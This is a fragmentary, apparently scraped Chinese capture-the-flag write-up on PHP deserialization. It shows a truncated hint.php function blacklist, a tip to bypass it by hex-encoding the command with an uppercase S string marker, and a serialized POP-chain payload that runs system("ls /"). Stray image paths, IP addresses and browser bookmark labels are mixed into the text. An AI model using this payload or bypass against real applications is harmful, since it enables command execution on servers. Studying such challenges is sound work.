 又因为hint.php过滤了很多函数
if (!preg_match('/sys|pas|read|file|ls|cat|tac|head|tail|more|less|base|echo|cp|\$|\*|\+|\^|scan|current|chr|crypt|sh
echo "you will get flag".'</br>';
unserialize($pop);
}
else{
die("Try again!");
}
命令改为16进制
CSDN @路baby
所以将表示字符串类型的s大写为S，其对应的值会被当作十六进制解析(长度不能改变)
123.56.236.190:407 http://123.56.237.14 http://123.56.237.14 附加组件管理器 Max HacKBar – http://123.56.121.61 http://123.56.121.61 127.0.0.1/test.php
127.0.0.1/test.php
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
:3:"dog":3:{s:1:"a";N;s:1:"b";R:2;s:1:"c";O:2:"ct":1:{s:4:"fish";O:5:"mouse":1:{s:4:"rice";O:3:"get":1:{s:3:"cmd";s:15:"system("ls /");";}}}}